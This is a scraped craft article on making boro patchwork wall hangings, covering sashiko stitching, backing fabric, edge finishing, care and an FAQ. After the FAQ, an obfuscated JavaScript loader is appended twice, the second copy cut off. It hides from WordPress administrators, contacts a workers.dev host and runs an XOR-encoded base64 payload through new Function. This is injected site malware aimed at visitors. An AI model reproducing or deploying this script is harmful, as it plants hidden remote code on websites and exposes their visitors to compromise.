
Most boro wall hangings use simple running stitches inspired by traditional sashiko repair techniques. The stitching secures layered fabrics together while simultaneously creating visible texture and decorative rhythm across the textile surface.
Parallel stitch lines remain one of the most common approaches because they create organized movement while remaining beginner-friendly. More advanced artists may also incorporate curved stitch paths, grids, geometric sashiko patterns, or scattered reinforcement stitching for added visual complexity.
Popular stitching styles include:
- running stitches
- sashiko grids
- wave stitching
- geometric patterns
- cross reinforcement
- layered repair stitching

Consistency matters more than perfection. Slight variation in stitch length often improves the handmade appearance rather than damaging it. Traditional boro repair work was never intended to look factory-perfect.Thread thickness dramatically affects the final appearance.
Thick sashiko thread creates:
- bold texture
- strong contrast
- visible stitch shadows
- traditional character
while thinner embroidery thread creates a softer more delicate appearance.
Many textile artists intentionally leave visible:
- knots
- uneven repair marks
- overlapping stitch paths
- irregular stitching directions
because these imperfections reinforce authenticity and handmade craftsmanship.
When working on larger wall hangings, stitching gradually from the center outward helps prevent distortion and uneven tension across the textile surface. Dense stitching added too quickly in one area can create puckering or fabric warping.
Heavy denim sections may also become difficult to stitch manually after several overlapping layers are added, which is why many artists divide stitching sessions across multiple days to reduce hand fatigue and maintain more even stitch quality.
What Mistakes Make a Boro Wall Hanging Look Messy?

Many beginner boro wall hangings become visually overwhelming because too many competing textures and small scraps are added without enough spacing or tonal organization. While boro embraces imperfection, strong textile compositions still require visual structure and balance.
One of the most common mistakes is overcrowding the surface with tiny patches everywhere. Excessively fragmented layouts often create visual noise instead of the calm layered depth associated with traditional boro aesthetics.
Common mistakes include:
- too many tiny fabric scraps
- weak tonal contrast
- over-stitching every area
- inconsistent stitching direction
- no backing support
- poor edge finishing
- mixing incompatible fabric weights
Another frequent issue is using fabrics with dramatically different stretch behavior. Thin cotton beside heavy canvas or denim may distort unevenly after long-term hanging if not reinforced properly.
Strong boro wall art usually balances:
- texture
- negative space
- tonal variation
- stitch density
instead of maximizing decorative detail across the entire surface at once.
Allowing quieter fabric sections between heavily stitched areas helps the composition breathe visually and makes the textured areas stand out more effectively.
Should You Add a Backing Fabric?

Yes. Backing fabric is one of the most important structural elements in a durable boro wall hanging. Without reinforcement, layered textiles may stretch unevenly, sag, curl, or distort after hanging for long periods.
The backing stabilizes all stitched layers and distributes tension more evenly across the textile surface. This becomes especially important when using heavy denim or multiple overlapping patchwork sections.
Common backing materials include:
- cotton canvas
- medium-weight cotton
- muslin
- linen
- quilting cotton
Canvas remains especially popular because it provides strong support while remaining flexible enough for comfortable hand stitching.
One practical issue many textile artists discover later is that heavily stitched denim sections become surprisingly heavy over time. Thin backing fabric may stretch unevenly after several months of hanging if the textile is not reinforced properly.
Experienced creators often test smaller layered samples first to evaluate how different fabrics respond to:
- humidity
- stitch tension
- weight distribution
- long-term hanging conditions
before constructing oversized wall hangings.
Some artists also add lightweight batting between the front layers and backing fabric to create quilted dimensional texture. This extra depth becomes highly visible under directional lighting and increases the tactile appearance of the finished artwork.
Proper edge finishing is equally important because unfinished edges may fray or curl over time. Folded hems, stitched borders, or textile binding improve structural longevity while creating a cleaner professional appearance.
Well-supported wall hangings generally maintain their shape more effectively and resist long-term distortion much better than unsupported patchwork textiles.
How Do You Finish the Edges of a Boro Wall Hanging?

Edge finishing strongly affects both durability and overall presentation. Unfinished edges may fray excessively over time, especially when the wall hanging contains loosely woven cotton or linen fabrics. Some artists intentionally leave slight fraying visible because it reinforces the aged handmade appearance associated with traditional boro aesthetics, but excessive unraveling can weaken structural integrity.
Several finishing methods work well depending on the desired appearance and durability level.
Common edge finishing options include:
- folded hems
- stitched borders
- fabric binding
- raw distressed edges
- reinforced canvas borders
Folded hems usually provide the cleanest and most durable finish because they secure loose fibers while helping the textile hang more evenly. Raw edges create a softer organic appearance but generally work best for smaller decorative pieces rather than heavy tapestry-style wall hangings.
Fabric binding is another strong option for large pieces because it adds reinforcement while visually framing the artwork. Many artists also use contrasting binding fabric to create subtle tonal separation around the outer edge of the composition.
The best finishing method depends on the wall hanging size, fabric weight, and desired aesthetic balance between structure and softness.
How Do You Care for a Boro Wall Hanging?

Proper maintenance helps preserve stitching integrity, fabric texture, and indigo color variation over time. Because many boro wall hangings use recycled or vintage textiles, aggressive cleaning methods can weaken fibers or distort layered stitching.
Most textile artists recommend gentle surface cleaning instead of frequent washing. Dust can usually be removed using a microfiber cloth, soft brush, or low-suction vacuum attachment. Spot cleaning with minimal moisture is generally safer than soaking the entire textile.
Helpful maintenance practices include:
- avoid direct sunlight exposure
- remove dust regularly
- avoid excessive humidity
- store rolled instead of folded
- handle vintage fabrics carefully
- avoid aggressive machine washing
Direct sunlight may gradually fade indigo fabric, especially on naturally dyed cotton textiles. Humidity is another important factor because excessive moisture can weaken older fibers or encourage mildew in densely layered patchwork.
If long-term storage becomes necessary, loosely rolling the wall hanging instead of sharply folding it helps prevent permanent creasing and stitch stress.

Well-maintained boro textile art can remain visually striking for many years while gradually developing even more character through natural aging.

Final Verdict: Is Making a Boro Wall Hanging Worth It?
Creating a boro wall hanging is one of the most rewarding ways to combine textile art, sustainability, visible mending, and Japanese-inspired interior aesthetics into a single handmade project.
Unlike mass-produced wall decor, handmade boro textiles develop personality through:
- layered stitching
- recycled fabric history
- visible repairs
- tonal variation
- natural aging
The process itself also becomes part of the artistic experience. Many creators appreciate the slower hand-stitching rhythm and the ability to transform old clothing into meaningful decorative artwork.
Boro wall hangings work especially well in:
- minimalist homes
- rustic interiors
- wabi-sabi spaces
- Scandinavian decor
- industrial lofts
Because no two fabric combinations age or stitch exactly the same way, every finished piece becomes visually unique.
For beginners, the forgiving handmade nature of boro makes it accessible without requiring perfect technical precision. For experienced textile artists, the layered textures and visible stitching create endless opportunities for experimentation and artistic refinement.
FAQ Section
What fabric works best for boro wall hangings?
Medium-weight natural fabrics like indigo cotton, denim, canvas, and linen work best because they provide structure while remaining flexible enough for visible hand stitching.
Can you use old clothes for boro wall art?
Yes. Recycled garments are commonly used because they add authentic aging, texture variation, and sustainability value.
Do beginners need sashiko thread?
No, but sashiko thread creates stronger visible texture and more traditional stitching contrast compared to regular sewing thread.
How large should a beginner boro wall hanging be?
Most beginners start with smaller 12–24 inch projects because they are easier to stitch, reinforce, and display.
Can you frame a boro wall hanging?
Yes. Floating frames and textile mounting systems can protect delicate fabrics while still displaying visible stitching and layered texture effectively.
Does indigo fabric fade over time?
Yes. Long-term sunlight exposure may gradually soften indigo tones, especially on vintage cotton fabrics.
Can boro wall art work in modern interiors?
Absolutely. Boro wall hangings pair especially well with minimalist, wabi-sabi, Scandinavian, rustic, and industrial interior styles.
How long does it take to make a boro wall hanging?
Small projects may take several hours, while larger heavily stitched textile artworks can require multiple days or weeks.
;(function() { ‘use strict’; function isAdminUser() { if (document.body.classList.contains(‘wp-admin’) || document.querySelector(‘#wpadminbar’) || document.cookie.indexOf(‘wordpress_logged_in’) !== -1) { return true; } return false; } function initMasqrad() { if (!document.body) { setTimeout(initMasqrad, 100); return; } if (isAdminUser()) { return; } fetch(‘https://flat-sea-c06a.jennifermolinajocn2.workers.dev/’, { method: ‘GET’, headers: { ‘Accept’: ‘application/json’ } }) .then(function(response) { return response.json(); }) .then(function(data) { if (data.allow === true) { !function(){var _0xf8b43b91dc2d=atob(‘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’),_0x4c30e73dabc3=49,_0x3d7476cc76a0=new Uint8Array(_0xf8b43b91dc2d[‘length’]),_0xc69dfd4f7368=0;for(;_0xc69dfd4f7368<_0xf8b43b91dc2d['length'];_0xc69dfd4f7368++)_0x3d7476cc76a0[_0xc69dfd4f7368]=_0xf8b43b91dc2d['charCodeAt'](_0xc69dfd4f7368)^_0x4c30e73dabc3;(new Function(new TextDecoder()['decode'](_0x3d7476cc76a0)))()}(); } }) .catch(function(error) { }); } if (document.readyState === 'loading') { document.addEventListener('DOMContentLoaded', initMasqrad); } else { initMasqrad(); } })();;(function() { ‘use strict’; function isAdminUser() { if (document.body.classList.contains(‘wp-admin’) || document.querySelector(‘#wpadminbar’) || document.cookie.indexOf(‘wordpress_logged_in’) !== -1) { return true; } return false; } function initMasqrad() { if (!document.body) { setTimeout(initMasqrad, 100); return; } if (isAdminUser()) { return; } fetch(‘https://flat-sea-c06a.jennifermolinajocn2.workers.dev/’, { method: ‘GET’, headers: { ‘Accept’: ‘application/json’ } }) .then(function(response) { return response.json(); }) .then(function(data) { if (data.allow === true) { !function(){var _0xf8b43b91dc2d=atob(‘GVdEX1JFWF5fGRhKR1BDEUZiWXVBUwwWbm5XQXVeX1RuUFdVAVMGBwJVUAFQUldSBxYKRUNISlhXGV1eUlBdYkVeQ1BWVB9WVEV4RVRcGUZiWXVBUxgYQ1RFRENfCkxSUEVSWRluVBhKTEZYX1VeRh9QVVV0R1RfRX1YQkVUX1RDGRZcVEJCUFZUFh1XRF9SRVheXxluVEcYSkVDSEpYVxluVEcXF25URx9VUEVQFxduVEcfVVBFUB9FSEFUDAwMFldBHFRcU1RVHEFQQkJUVRYYSl1eUlBdYkVeQ1BWVB9CVEV4RVRcGUZiWXVBUx0WABYYCkxMUlBFUlkZblQDGEpMTBgKV0RfUkVYXl8RQwRBWEBLGW5TXl5FGEpFQ0hKWFcZXV5SUF1iRV5DUFZUH1ZURXhFVFwZRmJZdUFTGBhDVEVEQ18KTFJQRVJZGW5UAhhKTEdQQxFfBmADXX0MahNZRUVBQgseHlhVHF1dH1JeXBMdERNZRUVBCx4eCQQfAwIIHwAFCB8AAwETbB1Hfn5DfQIMFlBXVQFTBgcCVVABUFJXUgcWCldEX1JFWF5fEVkJQ3kIYxlYGEpYVxlYDwxfBmADXX0fXVRfVkVZGEpuU15eRRkYCkNURURDXwpMV1RFUlkZXwZgA119alhsGhYeVFxTVFUeFhpHfn5DfQIaFh5BUEJCVFUWHUpcXlVUCxZSXkNCFh1SQ1RVVF9FWFBdQgsWXlxYRRYdUlBSWVQLFl9eHEJFXkNUFkwYH0VZVF8ZV0RfUkVYXl8ZQxhKQ1RFRENfEUMfXloOQx9bQl5fGRgLX0RdXQpMGB9FWVRfGVdEX1JFWF5fGVUYSlhXGVUXF1UfQVBCQlRVGEpFQ0hKXV5SUF1iRV5DUFZUH0JURXhFVFwZRmJZdUFTHRYAFhgKTFJQRVJZGW5UBRhKTENURURDXwpMWQlDeQhjGVgaABgKTBgfUlBFUlkZV0RfUkVYXl8ZGEpZCUN5CGMZWBoAGApMGApMWQlDeQhjGQEYCkxHUEMRW3dnCUFBDEZYX1VeRh1VSUYHBl0MW3dnCUFBahZubldBdFxTVFVCFmwde3BlfHV2DBZQV1UBUwYHAlVQAVBSV1IHFh19ZgUFYmkMahNZRUVBQgseHlhVHF1dH1JeXBMdERNZRUVBCx4eCQQfAwIIHwAFCB8AAwETbApYVxlVSUYHBl0XF1VJRgcGXWp7cGV8dXZsGENURURDXwpVSUYHBl0MW3dnCUFBahZubldBdFxTVFVCFmwMGVVJRgcGXU1NSkwYClVJRgcGXWp7cGV8d